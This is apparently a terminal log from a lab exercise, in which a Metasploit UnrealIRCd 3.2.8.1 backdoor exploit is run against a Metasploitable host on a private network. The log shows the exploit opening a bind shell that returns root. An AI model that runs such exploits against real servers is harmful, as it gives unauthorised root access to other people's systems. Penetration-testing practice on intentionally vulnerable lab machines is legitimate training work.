 msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > run
[*] 192.168.111.129:6667 - Connected to 192.168.111.129:6667...
:irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
[*] 192.168.111.129:6667 - Sending backdoor command...
[*] Started bind TCP handler against 192.168.111.129:4444
id
[*] Command shell session 4 opened (192.168.111.5:38195 → 192.168.111.129:4444) at 2024-01-23 16:19:43 +0800
uid=0(root) gid=0(root)